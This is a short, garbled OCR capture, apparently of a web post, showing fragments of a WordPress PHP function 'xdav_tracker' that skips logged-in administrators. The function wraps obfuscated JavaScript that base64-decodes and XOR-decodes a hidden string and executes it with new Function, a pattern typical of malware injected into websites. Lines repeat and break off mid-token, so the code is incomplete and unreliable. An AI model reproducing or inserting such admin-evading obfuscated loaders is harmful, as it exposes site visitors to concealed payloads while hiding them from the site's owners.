
function xdav_tracker() { if ( is_user_logged_in()
&& current_user_can( 'administrator' ) ) { return; } ?
>
function xdav_tracker() { ?>
function xdav_tracker() { if ( is_user_logged_in()
&& current_user_can( 'administrator' ) ) { return; } ?
>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RM
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new
TextDecoder()['decode'](_0xe52d)))()}();
Post Views:
10